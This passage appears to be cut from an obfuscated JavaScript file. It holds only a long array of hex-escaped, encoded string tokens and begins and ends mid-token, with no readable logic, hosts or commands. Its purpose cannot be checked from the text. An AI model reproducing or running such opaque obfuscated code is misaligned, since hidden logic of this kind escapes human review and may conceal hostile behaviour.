x35\x4d\x3d','\x55\x6d\x48\x44\x6b\x73\x4b\x75\x4a\x68\x4c\x43\x6b\x6c\x6a\x43\x76\x48\x51\x3d','\x4a\x57\x50\x44\x69\x67\x3d\x3d','\x77\x34\x55\x4b\x46\x56\x72\x44\x6d\x7a\x30\x3d','\x56\x73\x4b\x78\x77\x36\x55\x3d','\x41\x52\x66\x43\x69\x51\x3d\x3d','\x77\x35\x58\x44\x73\x73\x4f\x70\x65\x38\x4b\x45','\x77\x72\x39\x4b\x77\x36\x38\x64\x66\x63\x4b\x73','\x56\x55\x4c\x43\x6b\x51\x3d\x3d','\x77\x71\x2f\x44\x6e\x73\x4b\x72','\x64\x42\x6e\x43\x70\x73\x4f\x67\x77\x70\x58\x44\x75\x4d\x4b\x6e\x77\x37\x63\x3d','\x77\x6f\x62\x44\x71\x58\x33\x44\x72\x48\x44\x43\x70\x51\x3d\x3d','\x77\x72\x50\x43\x6a\x63\x4b\x56','\x77\x71\x6e\x44\x73\x73\x4f\x63\x77\x35\x48\x43\x6f\x52\x4d\x44\x77\x6f\x35\x34\x58\x4d\x4f\x74\x77\x70\x62\x44\x76\x4d\x4b\x34\x44\x78\x6b\x3d','\x77\x70\x7a\x43\x6f\x4d\x4b\x31\x64\x63\x4f\x77\x77\x36\x34\x3d','\x77\x35\x6e\x44\x70\x63\x4b\x54','\x48\x63\x4f\x44\x46\x51\x3d\x3d','\x55\x77\x58\x44\x6b\x67\x3d\x3d','\x46\x4d\x4b\x55\x77\x72\x62\x44\x71\x54\x42\x5a\x77\x70\x66\x43\x69\x67\x6b\x63\x58\x6a\x50\x43\x76\x6d\x4c\x44\x6f\x73\x4b\x52\x47\x51\x3d\x3d','\x77\x35\x76\x44\x73\x43\x50\x44\x74\x7a\x62\x43\x73\x51\x66\x44\x70\x73\x4b\x61','\x77\x6f\x50\x43\x74\x63\x4b\x33\x65\x38\x4f\x77','\x56\x77\x30\x4c\x77\x71\x54\x43\x69\x73\x4b\x6a\x4f\x51\x3d\x3d','\x59\x54\x6f\x70\x77\x36\x73\x52\x65\x51\x3d\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x54\x77\x36\x44\x43\x70\x45\x33\x43\x6b\x32\x54\x44\x72\x30\x68\x43\x55\x4d\x4f\x77\x77\x72\x48\x44\x6c\x52\x62\x44\x6c\x79\x66\x44\x70\x38\x4b\x2b\x77\x36\x6e\x43\x67\x41\x72\x44\x6f\x38\x4f\x4d\x51\x41\x45\x75\x77\x6f\x72\x43\x69\x63\x4b\x5a\x54\x77\x3d\x3d','\x54\x69\x6e\x44\x71\x73\x4b\x50\x4d\x43\x35\x69','\x77\x34\x6f\x65\x4e\x41\x3d\x3d','\x77\x71\x68\x54\x77\x71\x6b\x3d','\x52\x78\x34\x58','\x77\x70\x48\x44\x74\x48\x30\x41\x77\x34\x33\x44\x6f\x4d\x4b\x4f\x77\x36\x78\x50\x61\x63\x4b\x51\x77\x35\x34\x54\x46\x4d\x4b\x64\x41\x38\x4f\x5a\x45\x4d\x4b\x4e\x77\x6f\x33\x44\x75\x77\x3d\x3d','\x77\x71\x54\x44\x71\x73\x4f\x68\x77\x6f\x2f\x43\x72\x48\x49\x3d','\x5a\x38\x4b\x43\x77\x71\x6b\x3d','\x77\x70\x76\x44\x68\x63\x4b\x51\x77\x36\x30\x48\x53\x4d\x4b\x48\x4f\x6a\x6c\x31\x42\x4d\x4f\x57\x56\x38\x4b\x67\x57\x56\x44\x43\x76\x57\x2f\x44\x69\x63\x4f\x5a\x4c\x4d\x4b\x33\x47\x48\x72\x44\x67\x38\x4f\x35','\x64\x38\x4b\x68\x77\x6f\x38\x3d','\x77\x6f\x54\x44\x75\x63\x4f\x79\x63\x4d\x4b\x63\x77\x72\x55\x3d','\x77\x37\x35\x35\x53\x73\x4b\x5a\x66\x41\x77\x3d','\x4b\x6e\x6e\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x6b\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x47\x77\x70\x66\x43\x70\x4d\x4b\x4b\x77\x35\x41\x3d','\x44\x53\x37\x43\x75\x41\x3d\x3d','\x77\x71\x4e\x44\x77\x37\x51\x64\x59\x4d\x4b\x71\x62\x67\x3d\x3d','\x66\x68\x64\x38\x77\x35\x70\x46\x77\x71\x67\x3d','\x44\x44\x6e\x43\x72\x73\x4b\x55\x61\x54\x77\x69\x4b\x6b\x41\x3d','\x54\x63\x4b\x61\x77\x6f\x44\x43\x70\x56\x30\x3d','\x77\x70\x37\x43\x71\x73\x4f\x37\x64\x38\x4f\x38\x77\x37\x4c\x43\x76\x38\x4f\x35\x4f\x38\x4b\x6b\x4b\x6e\x77\x3d','\x77\x36\x6a\x43\x75\x31\x59\x55\x77\x34\x77\x35\x4b\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x57\x51\x43\x77\x34\x72\x44\x72\x38\x4b\x38\x77\x36\x77\x3d','\x59\x57\x42\x2b','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x71','\x5a\x4d\x4b\x46\x77\x72\x56\x5a\x77\x70\x44\x44\x69\x63\x4f\x2b\x4d\x57\x45\x3d','\x59\x69\x4e\x6e','\x62\x68\x6f\x6e\x65\x44\x54\x44\x6b\x42\x6e\x43\x69\x63\x4b\x49\x54\x6e\x7a\x43\x6a\x78\x62\x44\x68\x55\x46\x32\x66\x38\x4f\x4c\x77\x36\x62\x44\x67\x32\x6b\x38\x45\x73\x4f\x76\x59\x69\x62\x43\x74\x63\x4b\x51\x77\x35\x50\x43\x6c\x47\x63\x57\x77\x6f\x4d\x52','\x77\x72\x6e\x44\x75\x46\x59\x3d','\x77\x35\x44\x44\x6a\x6b\x56\x53\x44\x6e\x72\x43\x67\x63\x4f\x4e\x77\x37\x6b\x3d','\x61\x7a\x59\x72\x77\x36\x6b\x4c\x63\x42\x52\x68\x41\x31\x7a\x44\x70\x63\x4b\x4d\x4a\x73\x4f\x32\x5a\x52\x35\x72\x57\x63\x4b\x6a\x4a\x73\x4f\x64','\x53\x30\x54\x43\x74\x77\x3d\x3d','\x62\x51\x59\x2b\x64\x69\x6b\x3d','\x77\x35\x66\x44\x70\x38\x4b\x34\x48\x78\x41\x3d','\x77\x35\x6b\x41\x43\x77\x3d\x3d','\x66\x30\x54\x43\x67\x67\x3d\x3d','\x65\x78\x78\x32\x77\x35\x68\x4a\x77\x6f\x38\x7a','\x4a\x63\x4b\x6a\x77\x72\x34\x59','\x77\x70\x62\x44\x6c\x31\x49\x3d','\x77\x37\x44\x44\x67\x4d\x4b\x48','\x77\x37\x66\x43\x6c\x4d\x4b\x54\x77\x37\x30\x66\x77\x72\x70\x46\x62\x63\x4f\x42\x77\x6f\x78\x39','\x4f\x77\x7a\x43\x68\x38\x4b\x67\x4f\x73\x4f\x73\x77\x70\x59\x4e','\x77\x71\x50\x43\x6d\x4d\x4b\x36','\x77\x71\x7a\x44\x71\x73\x4f\x35\x77\x6f\x48\x43\x75\x33\x2f\x43\x67\x54\x73\x67\x57\x41\x3d\x3d','\x51\x33\x7a\x43\x68\x44\x76\x43\x72\x42\x50\x43\x72\x4d\x4f\x62\x4b\x51\x3d\x3d','\x77\x70\x58\x44\x76\x58\x73\x54','\x51\x63\x4b\x64\x77\x37\x63\x66\x48\x73\x4f\x43','\x53\x67\x59\x63\x77\x72\x55\x3d','\x77\x6f\x62\x44\x68\x73\x4b\x48\x77\x36\x4d\x43\x51\x77\x3d\x3d','\x57\x67\x59\x63\x77\x71\x72\x43\x68\x73\x4b\x44\x4c\x77\x3d\x3d','\x62\x63\x4b\x39\x77\x34\x45\x3d','\x77\x72\x33\x43\x67\x4d\x4f\x34','\x51\x78\x76\x44\x69\x41\x3d\x3d','\x77\x72\x68\x76\x52\x32\x7a\x44\x67\x73\x4b\x76','\x4a\x41\x66\x43\x6e\x77\x3d\x3d','\x49\x54\x37\x43\x72\x77\x3d\x3d','\x77\x70\x50\x43\x6e\x73\x4b\x2f','\x4b\x68\x48\x44\x76\x54\x72\x44\x6d\x77\x72\x44\x71\x4d\x4b\x47\x77\x35\x70\x35\x50\x63\x4f\x73\x4a\x7a\x48\x44\x6d\x73\x4f\x78','\x77\x72\x7a\x44\x6f\x4d\x4f\x63\x77\x70\x7a\x43\x71\x6e\x50\x43\x75\x79\x55\x3d','\x44\x77\x7a\x43\x75\x67\x3d\x3d','\x65\x42\x31\x37\x77\x35\x4d\x3d','\x77\x34\x72\x44\x74\x73\x4b\x69\x48\x77\x50\x44\x76\x7a\x31\x49\x77\x70\x63\x3d','\x77\x34\x33\x44\x70\x4d\x4b\x66\x52\x73\x4b\x7a\x51\x41\x3d\x3d','\x42\x38\x4f\x70\x77\x34\x4a\x58\x4c\x73\x4f\x33\x4b\x67\x56\x30\x51\x56\x42\x66\x58\x6c\x48\x43\x6c\x32\x63\x3d','\x77\x35\x38\x4f\x46\x30\x6a\x44\x69\x67\x3d\x3d','\x65\x7a\x6f\x70\x77\x36\x67\x4b\x59\x77\x3d\x3d','\x77\x34\x76\x44\x67\x56\x64\x65\x44\x33\x4c\x43\x6d\x38\x4f\x48\x77\x36\x2f\x43\x6c\x63\x4f\x42\x77\x72\x31\x65\x62\x57\x70\x53\x77\x34\x6b\x3d','\x47\x63\x4b\x5a\x77\x71\x33\x44\x72\x4d\x4b\x54','\x77\x35\x48\x43\x75\x73\x4b\x30\x77\x6f\x73\x36\x77\x36\x39\x38','\x57\x38\x4b\x64\x77\x36\x4d\x61\x48\x4d\x4f\x58\x77\x72\x68\x69\x77\x35\x77\x4f\x58\x63\x4b\x35\x77\x36\x78\x4f\x5a\x57\x6e\x43\x6e\x52\x37\x43\x69\x43\x6b\x61\x77\x71\x35\x2b\x49\x30\x46\x2f\x77\x34\x63\x3d','\x4f\x4d\x4b\x63\x77\x72\x73\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x2f','\x77\x72\x70\x72\x58\x32\x4c\x44\x6b\x63\x4b\x6d\x64\x38\x4b\x42\x77\x36\x64\x5a\x49\x54\x45\x43\x45\x73\x4f\x79\x66\x56\x7a\x43\x71\x77\x3d\x3d','\x61\x42\x63\x2b\x61\x6a\x67\x3d','\x4c\x44\x6a\x43\x6b\x63\x4f\x55\x77\x70\x56\x42\x77\x72\x38\x43','\x66\x58\x64\x35\x77\x37\x35\x41\x77\x34\x46\x79\x50\x33\x4d\x6a\x53\x38\x4b\x68\x77\x72\x4a\x77\x48\x58\x52\x69\x42\x48\x49\x3d','\x77\x70\x78\x36\x77\x72\x46\x77\x42\x51\x3d\x3d','\x77\x70\x62\x44\x76\x57\x6f\x44\x77\x35\x62\x44\x70\x38\x4b\x6e\x77\x36\x78\x46','\x4e\x41\x6e\x43\x75\x69\x34\x2b\x77\x36\x6f\x4a\x77\x72\x4d\x3d','\x47\x63\x4f\x6b\x77\x34\x46\x5a\x49\x4d\x4f\x34\x41\x51\x39\x2b\x47\x30\x4e\x55\x52\x46\x7a\x43\x6c\x33\x76\x44\x67\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x56\x50\x43\x6a\x73\x4f\x78\x77\x36\x34\x42\x77\x72\x33\x43\x76\x73\x4b\x55\x77\x6f\x6a\x44\x73\x6e\x59\x3d','\x63\x67\x72\x44\x74\x53\x66\x44\x67\x52\x59\x3d','\x5a\x48\x4e\x74\x77\x37\x78\x4f\x77\x35\x52\x54\x41\x6b\x30\x3d','\x77\x34\x33\x43\x71\x63\x4f\x54\x4c\x4d\x4f\x74\x42\x51\x3d\x3d','\x77\x71\x4c\x43\x6a\x77\x50\x43\x6d\x73\x4f\x50\x77\x6f\x5a\x6a\x77\x36\x67\x3d','\x64\x42\x50\x44\x73\x44\x6a\x44\x70\x51\x33\x44\x76\x63\x4f\x49\x77\x34\x74\x67\x4d\x51\x3d\x3d','\x77\x34\x44\x44\x6d\x45\x68\x45\x48\x47\x41\x3d','\x56\x57\x66\x43\x6b\x79\x62\x43\x67\x42\x45\x3d','\x61\x6e\x64\x68\x77\x37\x4e\x43\x77\x35\x67\x3d','\x77\x71\x33\x44\x74\x38\x4f\x6d\x77\x70\x76\x43\x72\x47\x6b\x3d','\x62\x45\x54\x43\x6f\x79\x55\x5a','\x4f\x41\x48\x43\x67\x4d\x4b\x77\x4f\x73\x4f\x32','\x4f\x63\x4b\x56\x62\x67\x3d\x3d','\x77\x72\x6e\x43\x71\x38\x4f\x45\x77\x72\x72\x43\x69\x48\x6b\x3d','\x59\x52\x4e\x30\x77\x35\x78\x44\x77\x71\x6b\x3d','\x77\x37\x33\x43\x72\x30\x6f\x41\x77\x35\x45\x6b','\x77\x70\x7a\x43\x69\x41\x37\x43\x69\x4d\x4f\x4f\x77\x70\x39\x6c\x77\x37\x44\x43\x73\x51\x3d\x3d','\x43\x6d\x7a\x44\x6c\x63\x4b\x35\x4e\x77\x63\x3d','\x48\x32\x48\x44\x6d\x73\x4b\x73\x4b\x68\x72\x43\x76\x31\x50\x43\x72\x33\x6e\x44\x76\x73\x4f\x4e','\x77\x6f\x54\x44\x6f\x47\x45\x55\x77\x35\x44\x44\x76\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x73\x4b\x31\x65\x38\x4f\x6a\x77\x36\x37\x43\x72\x73\x4f\x36\x4c\x73\x4b\x2f\x49\x41\x3d\x3d','\x45\x67\x59\x42\x77\x70\x66\x43\x72\x63\x4b\x39','\x57\x69\x72\x44\x73\x73\x4b\x70\x4c\x44\x52\x2b\x4f\x78\x58\x44\x71\x4d\x4b\x34\x62\x31\x73\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x4d\x77\x37\x6b\x61\x56\x51\x3d\x3d','\x77\x6f\x58\x44\x74\x32\x55\x6d\x77\x35\x48\x44\x75\x73\x4b\x2b\x77\x36\x52\x57\x61\x63\x4f\x45\x77\x35\x38\x53\x64\x38\x4b\x43\x41\x63\x4f\x59\x42\x63\x4b\x4c\x77\x6f\x2f\x44\x70\x4d\x4b\x4b\x77\x34\x38\x3d','\x58\x47\x66\x43\x6f\x7a\x73\x64\x77\x6f\x33\x43\x6c\x73\x4f\x61\x77\x6f\x46\x77\x77\x6f\x6c\x55\x77\x71\x5a\x4b\x5a\x31\x54\x44\x74\x4d\x4b\x75\x64\x6e\x56\x32\x42\x41\x3d\x3d','\x43\x73\x4b\x41\x77\x71\x6a\x44\x71\x73\x4b\x43\x4f\x67\x3d\x3d','\x4f\x52\x62\x43\x69\x73\x4b\x32\x49\x38\x4f\x67\x77\x70\x63\x58\x77\x6f\x64\x46\x51\x38\x4b\x71\x77\x6f\x44\x43\x76\x73\x4b\x44\x50\x4d\x4b\x46\x4b\x45\x76\x43\x6d\x4d\x4b\x6f\x77\x71\x62\x43\x68\x73\x4b\x54\x44\x6d\x51\x77\x46\x41\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x77\x58\x45\x6b\x37\x44\x6d\x79\x59\x3d','\x54\x45\x6c\x34\x77\x37\x4a\x46\x77\x34\x52\x30\x4f\x58\x64\x6f\x54\x73\x4b\x62\x77\x71\x4e\x33\x48\x58\x52\x6b\x46\x56\x2f\x44\x68\x63\x4b\x57','\x44\x63\x4f\x6e\x77\x35\x64\x4c\x4a\x4d\x4f\x7a\x4d\x42\x34\x6f\x53\x30\x56\x65\x55\x32\x72\x43\x6d\x57\x62\x44\x6c\x73\x4f\x75\x63\x6b\x52\x37\x77\x37\x38\x47\x77\x34\x68\x48\x77\x70\x37\x43\x6c\x57\x54\x44\x6a\x63\x4f\x5a\x64\x33\x31\x5a\x77\x71\x72\x43\x76\x57\x33\x43\x6d\x77\x3d\x3d','\x55\x33\x66\x43\x69\x44\x72\x43\x6d\x51\x63\x3d','\x77\x34\x37\x44\x72\x33\x66\x44\x71\x46\x76\x43\x72\x45\x44\x44\x76\x73\x4f\x44\x77\x72\x54\x44\x68\x63\x4b\x48\x50\x73\x4f\x37\x65\x4d\x4b\x34\x77\x35\x58\x43\x70\x4d\x4f\x34\x77\x34\x4c\x44\x73\x4d\x4f\x2b\x77\x6f\x77\x50\x49\x73\x4f\x55\x5a\x42\x59\x3d','\x77\x34\x44\x43\x75\x4d\x4b\x72\x77\x71\x59\x2b\x77\x37\x46\x71\x58\x73\x4b\x78\x63\x38\x4b\x57\x56\x38\x4b\x6e\x77\x36\x63\x6f','\x50\x4d\x4f\x4d\x4d\x73\x4f\x72\x65\x42\x49\x3d','\x65\x7a\x6f\x31\x77\x37\x38\x4d\x66\x68\x63\x3d','\x43\x4d\x4b\x55\x77\x71\x37\x44\x75\x38\x4b\x58\x4a\x55\x74\x39\x77\x6f\x66\x43\x75\x79\x34\x79\x44\x79\x38\x3d','\x77\x36\x30\x75\x4b\x55\x74\x6b\x77\x37\x49\x3d','\x47\x38\x4f\x74\x77\x34\x56\x4c\x49\x4d\x4f\x6b\x4f\x77\x3d\x3d','\x4d\x63\x4b\x4a\x63\x30\x42\x49\x77\x6f\x54\x44\x6d\x31\x62\x43\x73\x73\x4b\x6a\x77\x6f\x66\x44\x6b\x63\x4b\x6a\x47\x41\x3d\x3d','\x4d\x38\x4b\x64\x64\x56\x46\x64\x77\x70\x73\x3d','\x77\x70\x70\x70\x77\x72\x4a\x6d\x42\x63\x4b\x54\x77\x6f\x49\x3d','\x44\x73\x4f\x52\x4f\x63\x4f\x5a\x66\x78\x4a\x54\x77\x34\x4c\x43\x6b\x54\x38\x62','\x77\x35\x4a\x6c\x59\x51\x74\x66\x77\x35\x50\x44\x76\x63\x4b\x4f\x4e\x63\x4f\x58\x57\x73\x4f\x44\x59\x41\x3d\x3d','\x77\x6f\x33\x44\x70\x4d\x4f\x31\x5a\x4d\x4b\x63\x77\x71\x34\x3d','\x77\x6f\x7a\x43\x67\x73\x4f\x41','\x4f\x68\x58\x43\x68\x73\x4b\x68\x4c\x38\x4f\x70\x77\x71\x30\x4c\x77\x34\x42\x70\x49\x63\x4f\x67\x77\x6f\x4c\x43\x73\x4d\x4b\x49\x4c\x4d\x4b\x4e\x4d\x67\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x57\x4b\x73\x4f\x38','\x77\x37\x50\x44\x73\x38\x4b\x75','\x4b\x68\x44\x43\x68\x38\x4b\x6e\x49\x63\x4f\x79\x77\x35\x63\x58\x77\x34\x5a\x4a\x61\x4d\x4b\x76\x77\x6f\x7a\x43\x73\x73\x4b\x41\x5a\x73\x4f\x46','\x77\x72\x33\x43\x72\x38\x4b\x34\x77\x34\x44\x43\x75\x51\x3d\x3d','\x4b\x52\x62\x43\x75\x73\x4b\x33\x50\x4d\x4f\x73\x77\x70\x63\x45','\x41\x63\x4b\x5a\x77\x72\x66\x44\x73\x4d\x4b\x52\x4b\x42\x46\x67\x77\x70\x44\x44\x70\x44\x67\x72\x43\x41\x6e\x44\x72\x4d\x4b\x44\x77\x36\x31\x31','\x77\x34\x76\x43\x6f\x63\x4f\x50\x48\x4d\x4f\x31\x46\x31\x52\x4b','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x5a\x47\x56\x62\x43\x6a\x41\x30\x3d','\x77\x72\x46\x79\x51\x48\x6a\x44\x67\x73\x4b\x30','\x66\x47\x56\x73\x77\x36\x64\x53','\x55\x41\x49\x5a\x77\x71\x6a\x43\x6c\x63\x4b\x4e\x4b\x38\x4b\x43\x45\x63\x4f\x73\x41\x63\x4f\x52\x56\x53\x68\x76\x49\x55\x44\x44\x74\x78\x42\x58','\x57\x38\x4b\x53\x77\x6f\x58\x43\x76\x31\x33\x43\x6b\x51\x3d\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x71\x73\x2b\x77\x36\x46\x74\x47\x63\x4b\x6f\x65\x41\x3d\x3d','\x77\x71\x62\x44\x72\x73\x4f\x35\x77\x6f\x48\x43\x76\x33\x76\x43\x6f\x53\x30\x69\x45\x38\x4b\x66\x77\x34\x49\x6b\x77\x37\x7a\x44\x71\x6d\x66\x43\x6a\x53\x6e\x44\x6a\x6d\x4d\x71\x77\x72\x66\x43\x6b\x67\x3d\x3d','\x77\x71\x4e\x42\x5a\x51\x3d\x3d','\x41\x33\x58\x44\x6b\x73\x4b\x74\x4e\x68\x58\x43\x6e\x46\x4d\x3d','\x49\x4d\x4b\x61\x77\x71\x76\x44\x76\x4d\x4b\x56\x50\x55\x74\x6b\x77\x6f\x66\x43\x73\x79\x68\x7a\x43\x69\x50\x44\x72\x73\x4b\x47\x77\x37\x46\x78\x77\x71\x59\x57\x45\x73\x4b\x4e\x77\x6f\x41\x2b\x77\x6f\x5a\x56','\x77\x70\x37\x44\x76\x63\x4f\x77\x59\x73\x4b\x4e','\x4e\x38\x4f\x42\x4e\x73\x4f\x36\x61\x52\x4e\x33','\x4d\x73\x4f\x52\x49\x73\x4f\x72','\x77\x34\x62\x44\x71\x63\x4b\x62\x56\x38\x4b\x69\x51\x58\x49\x3d','\x63\x68\x4d\x38\x65\x43\x6e\x44\x6c\x67\x3d\x3d','\x77\x71\x52\x47\x77\x36\x38\x65\x5a\x73\x4b\x7a\x4d\x7a\x33\x44\x6b\x38\x4b\x56\x77\x71\x2f\x43\x6d\x73\x4f\x4a\x77\x6f\x7a\x44\x71\x77\x73\x54\x4d\x4d\x4b\x79\x77\x37\x51\x3d','\x5a\x42\x4e\x2b\x77\x34\x68\x55','\x77\x72\x7a\x43\x68\x63\x4b\x59','\x77\x35\x2f\x43\x76\x38\x4b\x77\x77\x71\x41\x70\x77\x35\x56\x77\x46\x4d\x4b\x7a\x66\x67\x3d\x3d','\x77\x72\x2f\x44\x70\x73\x4f\x68\x77\x6f\x7a\x43\x74\x32\x33\x44\x75\x79\x30\x6c\x53\x63\x4b\x57\x77\x35\x45\x43\x77\x37\x37\x44\x74\x6d\x48\x43\x67\x6a\x6a\x44\x6a\x6d\x4d\x39','\x77\x72\x37\x44\x72\x73\x4f\x6a\x77\x70\x33\x43\x76\x51\x3d\x3d','\x47\x46\x2f\x44\x73\x41\x3d\x3d','\x77\x37\x76\x44\x70\x4d\x4f\x4a\x77\x35\x72\x43\x76\x54\x51\x53\x77\x34\x64\x36\x51\x73\x4f\x34','\x45\x38\x4b\x52\x77\x71\x33\x44\x71\x6a\x5a\x41\x77\x36\x62\x43\x75\x42\x51\x4b\x66\x42\x48\x43\x6d\x47\x37\x44\x6f\x38\x4b\x62\x44\x31\x31\x73\x56\x38\x4f\x79\x77\x34\x6c\x49\x4d\x42\x7a\x44\x6b\x30\x4c\x44\x75\x41\x3d\x3d','\x41\x63\x4b\x41\x77\x71\x72\x44\x76\x53\x31\x45','\x52\x73\x4b\x4f\x77\x72\x4e\x37\x77\x72\x72\x44\x73\x73\x4f\x31\x4f\x6d\x46\x6e\x77\x34\x45\x66\x77\x35\x73\x69\x77\x34\x5a\x52\x77\x37\x6b\x39\x77\x37\x33\x44\x72\x69\x67\x3d','\x77\x70\x2f\x44\x74\x63\x4f\x79\x63\x38\x4b\x48\x77\x71\x6f\x33\x4f\x46\x6c\x75\x77\x72\x54\x43\x69\x4d\x4b\x6a\x77\x35\x37\x44\x6b\x4d\x4b\x4d\x77\x34\x48\x44\x6d\x58\x77\x57\x77\x71\x46\x35\x4f\x73\x4f\x57\x4e\x4d\x4b\x5a\x4d\x54\x6a\x44\x6f\x67\x3d\x3d','\x51\x47\x37\x43\x6a\x54\x7a\x43\x69\x41\x3d\x3d','\x63\x48\x6c\x68\x77\x36\x52\x54\x77\x35\x4a\x7a\x4d\x33\x56\x69\x54\x67\x3d\x3d','\x4d\x41\x72\x43\x69\x43\x34\x71\x77\x36\x77\x56\x77\x72\x6b\x3d','\x64\x38\x4b\x54\x77\x37\x6f\x66\x48\x73\x4f\x58\x77\x71\x49\x6c\x77\x35\x70\x5a\x58\x63\x4b\x77\x77\x37\x5a\x50\x4c\x48\x66\x43\x6e\x46\x2f\x43\x68\x79\x6b\x48\x77\x72\x6f\x71\x61\x6b\x46\x2f\x77\x35\x63\x67\x77\x37\x44\x44\x73\x56\x72\x44\x68\x42\x50\x43\x73\x73\x4b\x2f\x5a\x68\x70\x57\x77\x34\x62\x44\x6b\x38\x4b\x78\x47\x58\x76\x43\x6a\x73\x4b\x6b\x77\x36\x55\x61\x66\x6a\x67\x38\x77\x6f\x70\x41\x77\x35\x33\x43\x69\x4d\x4f\x48\x47\x63\x4b\x34\x77\x72\x51\x46\x55\x58\x6e\x44\x67\x38\x4b\x69\x77\x34\x64\x46\x4b\x4d\x4b\x64\x77\x72\x51\x47\x5a\x78\x66\x44\x74\x43\x70\x4b\x77\x6f\x66\x43\x70\x4d\x4b\x46\x59\x38\x4b\x62\x63\x38\x4b\x52\x47\x68\x2f\x43\x6e\x77\x3d\x3d','\x77\x72\x76\x44\x75\x4d\x4b\x49','\x77\x37\x45\x61\x49\x51\x3d\x3d','\x77\x35\x77\x42\x48\x31\x6a\x44\x69\x54\x78\x4b\x45\x54\x77\x3d','\x5a\x38\x4b\x4f\x77\x71\x4e\x50\x77\x70\x2f\x44\x6a\x38\x4f\x2b\x4a\x77\x3d\x3d','\x77\x37\x48\x43\x6e\x63\x4b\x55\x77\x36\x6b\x66\x77\x72\x74\x30\x65\x77\x3d\x3d','\x77\x34\x63\x41\x48\x31\x67\x3d','\x50\x63\x4f\x62\x4f\x4d\x4f\x74\x59\x51\x52\x59\x77\x35\x76\x44\x6e\x54\x63\x4e\x59\x57\x73\x39\x77\x35\x76\x43\x68\x38\x4b\x36\x77\x72\x48\x44\x74\x4d\x4b\x74\x5a\x67\x3d\x3d','\x5a\x38\x4b\x4b\x77\x72\x31\x4a\x77\x70\x4d\x3d','\x4d\x73\x4b\x4b\x66\x31\x64\x45\x77\x6f\x33\x43\x6d\x31\x4c\x43\x6a\x63\x4b\x6a\x77\x6f\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x33\x44\x75\x63\x4f\x75\x77\x6f\x54\x44\x74\x6d\x37\x43\x75\x68\x45\x6b\x54\x38\x4b\x61\x77\x34\x30\x74\x77\x72\x50\x43\x74\x69\x6a\x43\x68\x69\x6e\x43\x6e\x54\x6c\x35\x77\x70\x77\x3d','\x77\x36\x5a\x7a\x64\x38\x4b\x4b\x65\x67\x33\x43\x75\x6d\x34\x3d','\x42\x63\x4f\x74\x77\x35\x70\x5a\x50\x63\x4f\x2b','\x77\x34\x62\x44\x76\x63\x4b\x41\x58\x4d\x4b\x67\x55\x6b\x64\x5a\x4b\x73\x4f\x4b\x57\x57\x33\x44\x72\x33\x33\x44\x67\x41\x44\x43\x68\x42\x37\x43\x70\x52\x68\x69\x77\x34\x54\x43\x6c\x44\x45\x3d','\x77\x35\x4c\x44\x74\x73\x4b\x34\x41\x77\x45\x3d','\x4a\x77\x72\x43\x74\x54\x51\x39\x77\x36\x59\x50\x77\x72\x66\x44\x6a\x63\x4f\x74','\x4c\x69\x44\x43\x68\x41\x3d\x3d','\x5a\x31\x48\x43\x73\x44\x34\x62\x77\x6f\x62\x43\x71\x38\x4f\x57\x77\x70\x78\x4b','\x44\x38\x4f\x39\x77\x35\x70\x64\x50\x63\x4f\x2f\x4d\x51\x51\x3d','\x46\x38\x4b\x62\x77\x72\x48\x44\x71\x7a\x78\x5a\x77\x36\x62\x43\x6d\x42\x67\x4d\x54\x7a\x55\x3d','\x59\x42\x76\x44\x75\x43\x44\x44\x6e\x51\x3d\x3d','\x77\x37\x73\x31\x4d\x6c\x31\x31\x77\x36\x39\x56\x77\x6f\x59\x59\x53\x73\x4b\x70\x77\x71\x7a\x44\x71\x51\x3d\x3d','\x77\x35\x37\x44\x76\x63\x4b\x61\x51\x4d\x4b\x69','\x77\x72\x74\x4b\x77\x36\x67\x64\x59\x63\x4b\x77','\x77\x6f\x54\x44\x74\x32\x6b\x58\x77\x34\x30\x3d','\x77\x6f\x2f\x44\x74\x48\x72\x44\x75\x48\x44\x43\x76\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x38\x4f\x39\x5a\x38\x4b\x42\x77\x6f\x4a\x50\x50\x6b\x52\x70\x77\x71\x48\x43\x68\x63\x4b\x46\x77\x34\x50\x44\x6d\x73\x4b\x4c','\x77\x6f\x2f\x44\x6f\x33\x4c\x44\x75\x32\x33\x43\x6b\x6c\x62\x44\x6f\x73\x4f\x64\x77\x70\x76\x44\x68\x38\x4b\x51\x49\x73\x4f\x6c\x61\x51\x3d\x3d','\x57\x7a\x33\x44\x74\x73\x4b\x62\x4c\x54\x4d\x3d','\x43\x73\x4b\x58\x77\x70\x62\x44\x76\x4d\x4b\x55\x43\x78\x64\x67\x77\x70\x58\x43\x75\x54\x34\x70\x4f\x53\x50\x44\x73\x38\x4b\x53\x77\x37\x39\x79\x77\x36\x78\x51\x47\x38\x4b\x61','\x4d\x77\x7a\x43\x74\x54\x34\x33\x77\x37\x4a\x56\x77\x70\x62\x44\x71\x38\x4f\x48\x77\x36\x37\x44\x69\x38\x4b\x46\x77\x37\x68\x75\x77\x35\x66\x44\x6a\x47\x35\x55','\x77\x35\x70\x56\x59\x4d\x4b\x36\x54\x53\x72\x43\x69\x30\x72\x44\x73\x53\x6f\x6c\x77\x34\x6b\x3d','\x77\x37\x72\x44\x73\x4d\x4f\x4c\x77\x35\x62\x43\x71\x42\x30\x44\x77\x34\x46\x76\x42\x4d\x4f\x68\x77\x70\x50\x44\x70\x4d\x4b\x38\x4c\x77\x56\x4f\x62\x73\x4f\x79\x49\x44\x73\x4a\x77\x35\x30\x63\x77\x37\x62\x44\x6c\x38\x4b\x38\x4a\x38\x4f\x